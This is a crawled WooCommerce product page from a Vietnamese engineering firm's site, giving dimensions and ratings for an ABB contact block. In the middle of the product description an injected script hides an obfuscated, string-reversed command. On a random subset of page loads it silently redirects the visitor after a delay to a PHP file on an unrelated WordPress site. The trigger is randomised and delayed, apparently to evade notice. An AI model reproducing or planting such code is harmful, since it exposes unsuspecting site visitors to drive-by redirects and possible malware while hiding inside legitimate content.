

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpteng.com/san-pham/contact-block-abb/
body_size: 10467
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Contact block - ABB - hpteng.com</title>

<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://hpteng.com/san-pham/contact-block-abb/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact block - ABB - hpteng.com" />
<meta property="og:description" content="Dimensions
Product Net Width:0.048m
Product Net Height:0.030m
Product Net Depth:0.036m
Product Net Weight:0.032kg
Container Information
Package Level 1 Units:1 piece
Package Level 1 Width:0.11 m
Package Level 1 Height:0.03 m
Package Level 1 Length:0.15 m
Package Level 1 Gross Weight:0.032 kg
Environmental
RoHS Status:Following EU Directive 2002/95/EC August 18, 2005 and amendment
Additional Information
Accessory Type:Contact blocks and holders
Block:Single contact block
Degree of Protection:acc. to IEC 60529, IEC 60947-1, EN 60529 Auxiliary Terminals IP20
Device:Holder for blocks incl.
Function:With 3-position holder
IIT Publishing Status:Level 0 - Information enabled
Illumination:Non-illuminated
Mechanical Durability:10 million
Number of Auxiliary Contacts NC:1
Number of Auxiliary Contacts NO:1
Product Main Type:MCBH
Product Name:Contact block
Product Range:Modular range
Product Type:MCBH
Rated Frequency (f):Supply Circuit 50 Hz
Supply Circuit 60 Hz
Rated Operational Current AC-15 (Ie):(220 / 240 V) 6 A
(24 / 127 V) 8 A
Rated Operational Current DC-13 (Ie):(125 V) 1.1 A
(24 V) 5 A" />
<meta property="og:url" content="https://hpteng.com/san-pham/contact-block-abb/" />
<meta property="og:site_name" content="hpteng.com" />
<meta property="og:image" content="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg" />
<meta property="og:image:secure_url" content="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dimensions Product Net Width:0.048m Product Net Height:0.030m Product Net Depth:0.036m Product Net Weight:0.032kg Container Information Package Level 1 Units:1 piece Package Level 1 Width:0.11 m Package Level 1 Height:0.03 m Package Level 1 Length:0.15 m Package Level 1 Gross Weight:0.032 kg Environmental RoHS Status:Following EU Directive 2002/95/EC August 18, 2005 and amendment Additional Information Accessory Type:Contact blocks and holders Block:Single contact block Degree of Protection:acc. to IEC 60529, IEC 60947-1, EN 60529 Auxiliary Terminals IP20 Device:Holder for blocks incl. Function:With 3-position holder IIT Publishing Status:Level 0 - Information enabled Illumination:Non-illuminated Mechanical Durability:10 million Number of Auxiliary Contacts NC:1 Number of Auxiliary Contacts NO:1 Product Main Type:MCBH Product Name:Contact block Product Range:Modular range Product Type:MCBH Rated Frequency (f):Supply Circuit 50 Hz Supply Circuit 60 Hz Rated Operational Current AC-15 (Ie):(220 / 240 V) 6 A (24 / 127 V) 8 A Rated Operational Current DC-13 (Ie):(125 V) 1.1 A (24 V) 5 A" />
<meta name="twitter:title" content="Contact block - ABB - hpteng.com" />
<meta name="twitter:image" content="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://hpteng.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://hpteng.com/san-pham/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https://hpteng.com/san-pham/contact-block-abb/","name":"Contact block &#8211; ABB"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin hpteng.com &raquo;" href="https://hpteng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi hpteng.com &raquo;" href="https://hpteng.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpteng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/font-awesome-all.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hpteng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://hpteng.com/wp-content/plugins/google-language-translator/css/style.css?ver=5.0.48' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/slick/slick.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/slick/slick-theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/gallery-product/fancybox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-front-css-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/gallery-product/gallery-front.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css'  href='https://hpteng.com/wp-content/themes/hpt/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://hpteng.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://hpteng.com/wp-content/plugins/ubermenu/assets/fontawesome/fonts/css/fontawesome-all.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/custom-woocommerce.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/layout-woocommerce.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://hpteng.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpteng.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpteng.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.5.3" />
<link rel='shortlink' href='https://hpteng.com/?p=657' />
<link rel="alternate" type="application/json+oembed" href="https://hpteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpteng.com%2Fsan-pham%2Fcontact-block-abb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpteng.com%2Fsan-pham%2Fcontact-block-abb%2F&#038;format=xml" />

<link rel="stylesheet" href="https://hpteng.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }#google_language_translator { width:auto !important; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { display:none; }#google_language_translator select.goog-te-combo { color:#32373c; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { left:20px; right:auto; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#f89406; }.goog-te-gadget .goog-te-combo { width:100%; }</style><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }


/* Status: Loaded from Transient */

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			div#CacNutTuyenDung {
    display: none;
}		</style>
	</head>

<body class="product-template-default single single-product postid-657 woocommerce woocommerce-page woocommerce-no-js no-sidebar site-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            
<!-- UberMenu [Configuration:main] [Theme Loc:menu-1] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-menu-1 ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2-menu-1-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-2-menu-1-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-menu-1 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-menu-1" class="ubermenu-nav"><li id="menu-item-6" class="li-home ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://hpteng.com/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i><span class="ubermenu-target-title ubermenu-target-text">Trang chủ</span></a></li><li id="menu-item-151" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/gioi-thieu/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Giới thiệu</span></a></li><li id="menu-item-1247" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1247 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/san-pham/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sản phẩm</span></a></li><li id="menu-item-467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-467 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/store/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Kho hàng</span></a></li><li id="menu-item-152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/category/doi-tac-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Đối tác</span></a></li><li id="menu-item-301" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-career ubermenu-item-301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/tuyen-dung/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tuyển dụng</span></a></li><li id="menu-item-149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-149 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/lien-he/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Liên hệ</span></a></li></ul></nav>
<!-- End UberMenu -->
            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-logo-style2" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<!-- Start Top Header -->


<!-- End Top Header -->



<div class="header-main">

	<div class="container">

		<div class="site-branding">

			
				<p class="site-title"><a href="https://hpteng.com/" rel="home">hpteng.com</a></p>

			
		</div><!-- .site-branding -->



		<div class="header-content">

			<!-- <a id="showmenu" class="d-lg-none">

				<span class="hamburger hamburger--collapse">

					<span class="hamburger-box">

						<span class="hamburger-inner"></span>

					</span>

				</span>

			</a> -->

			<div class="row align-items-center">

				<div class="col-lg-2">

					<div class="logo">

						<a href="https://hpteng.com"><img src="https://hpteng.com/wp-content/uploads/2019/01/Performance-Built-on-TRUST.png"></a>
					</div>

				</div>

				<div class="col-lg-10 d-none d-lg-block">

					<div class="row align-items-end">

						<div class="col-lg-12">

							<div class="row align-items-end">

								<div class="col-lg-9">

									<div class="title-company__inner">

										<p class="title-company">CÔNG TY CỔ PHẦN KỸ THUẬT XÂY DỰNG VÀ THƯƠNG MẠI HPT</p>

										<p class="title-commpany2 title-commpany3">HPT Construction Engineering and Trading JSC HPT Eng., JSC</p>

									</div>

								</div>

								<div class="col-lg-3">

									<div class="header-content__information clearfix">

										<div class="header-content__information__el header-content__information__hotline">

											<p>Hotline:</p>

											<p><strong>+84 24 2212 0249</strong></p>

										</div>

									</div>

								</div>

							</div>

							

							

						</div>

					</div>

					
				</div>

			</div>

			<div class="switch-language clearfix">

				Ngôn ngữ: <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a title='English' class='notranslate flag en united-states'></a></li><li id='Korean'><a title='Korean' class='notranslate flag ko Korean'></a></li><li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div>
			</div>

		</div>

		

	</div>

</div>



<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

	<div class="container">

		<div class="row">
			<div class="col-lg-9">
				
<!-- UberMenu [Configuration:main] [Theme Loc:menu-1] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-menu-1 ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2-menu-1-4"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-2-menu-1-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-menu-1 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-menu-1" class="ubermenu-nav"><li class="li-home ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://hpteng.com/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i><span class="ubermenu-target-title ubermenu-target-text">Trang chủ</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/gioi-thieu/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Giới thiệu</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1247 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/san-pham/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sản phẩm</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-467 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/store/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Kho hàng</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/category/doi-tac-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Đối tác</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-career ubermenu-item-301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/tuyen-dung/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tuyển dụng</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-149 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/lien-he/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Liên hệ</span></a></li></ul></nav>
<!-- End UberMenu -->
			</div>
			<div class="col-lg-3 d-lg-block d-none">
				<form role="search" method="get" class="search-form" action="https://hpteng.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>			</div>
		</div>

	</div>

</nav>




	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

		<div class="container"><div class="breadcrumb"><span><span><a href="https://hpteng.com/" >Home</a> » <span><a href="https://hpteng.com/san-pham/" >Sản phẩm</a> » <span class="breadcrumb_last">Contact block &#8211; ABB</span></span></span></span></div></div>
			<div class="container">

	<div class="content-sidebar-wrap"><main id="main" class="site-main" role="main">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-657" class="post-657 product type-product status-publish has-post-thumbnail product_cat-store first instock shipping-taxable product-type-simple">

	<div class="images">
	<section class="slider dev3b-slider-for"><div class="zoom"><img width="640" height="480" src="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg" class="attachment-full size-full wp-post-image" alt="" title="422475" srcset="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg 640w, https://hpteng.com/wp-content/uploads/2021/03/422475-300x225.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/422475-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /><img width="600" height="450" src="https://hpteng.com/wp-content/uploads/2021/03/422475-600x450.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="422475" srcset="https://hpteng.com/wp-content/uploads/2021/03/422475-600x450.jpg 600w, https://hpteng.com/wp-content/uploads/2021/03/422475-300x225.jpg 300w, https://hpteng.com/wp-content/uploads/2021/03/422475.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><a href="https://hpteng.com/wp-content/uploads/2021/03/422475.jpg" class="dev3b-popup fas fa-expand" data-fancybox="product-gallery"></a></div></section>	<section id="dev3b-gallery" class="slider dev3b-slider-nav"><li title=""><img width="100" height="100" src="https://hpteng.com/wp-content/uploads/2021/03/422475-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="https://hpteng.com/wp-content/uploads/2021/03/422475-100x100.jpg 100w, https://hpteng.com/wp-content/uploads/2021/03/422475-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></li></section>
	</div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Contact block &#8211; ABB</h1><div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://hpteng.com/danh-muc/store/" rel="tag">Kho hàng</a></span>
	
	
</div>
<p class="price">Liên hệ</p><div class="woocommerce-product-details__short-description">
	<p>Dimensions<br />
Product Net Width:0.048m<br />
Product Net Height:0.030m<br />
Product Net Depth:0.036m<br />
Product Net Weight:0.032kg<br />
Container Information<br />
Package Level 1 Units:1 piece<br />
Package Level 1 Width:0.11 m<br />
Package Level 1 Height:0.03 m<br />
Package Level 1 Length:0.15 m<br />
Package Level 1 Gross Weight:0.032 kg<br />
Environmental<br />
RoHS Status:Following EU Directive 2002/95/EC August 18, 2005 and amendment<br />
Additional Information<br />
Accessory Type:Contact blocks and holders<br />
Block:Single contact block<br />
Degree of Protection:acc. <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to IEC 60529, IEC 60947-1, EN 60529 Auxiliary Terminals IP20<br />
Device:Holder for blocks incl.<br />
Function:With 3-position holder<br />
IIT Publishing Status:Level 0 &#8211; Information enabled<br />
Illumination:Non-illuminated<br />
Mechanical Durability:10 million<br />
Number of Auxiliary Contacts NC:1<br />
Number of Auxiliary Contacts NO:1<br />
Product Main Type:MCBH<br />
Product Name:Contact block<br />
Product Range:Modular range<br />
Product Type:MCBH<br />
Rated Frequency (f):Supply Circuit 50 Hz<br />
Supply Circuit 60 Hz<br />
Rated Operational Current AC-15 (Ie):(220 / 240 V) 6 A<br />
(24 / 127 V) 8 A<br />
Rated Operational Current DC-13 (Ie):(125 V) 1.1 A<br />
(24 V) 5 A</p>
</div>

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
	<div class="addthis_inline_share_toolbox_4524"></div>
	
	</div><!-- .summary -->

	
	        <section class="related">
	        <h2 class="heading-related"><span>Sản phẩm liên quan</span></h2>
        	<ul class="slick-carousel list-products" 
	        	data-item="3" 
	        	data-item_md="2" 
	        	data-item_sm="2" 
	        	data-item_mb="1" 
	        	data-row="1" 
	        	data-dots="false" 
	        	data-arrows="true" 
	        	data-vertical="false">
				<li class="post-659 product type-product status-publish has-post-thumbnail product_cat-store instock shipping-taxable product-type-simple">
	<div class="wrap-product">
